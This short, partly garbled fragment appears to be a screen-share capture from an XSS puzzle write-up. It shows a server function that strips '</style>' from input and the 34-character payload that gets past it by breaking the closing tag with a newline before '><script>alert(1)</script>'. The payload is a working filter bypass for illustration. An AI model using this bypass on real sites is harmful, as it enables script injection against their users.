 LIMBO的屏幕共享
http://xss.test/?input=%3C%2Fstyle%0A%3E%3Csc
我
是
胡
爷
nput code length: 34
1 </style
2 ><script>alert(1)</script>
html
<style>
</style
><script>alert(1)</script>
</style>
server code
1 function render (src) {
2 src = src.replace(/<\/style>/ig, '/* \u574F\u4EBA */')
3 return `
4 <style>
5 ${src}
6 </style>
7 `
8 }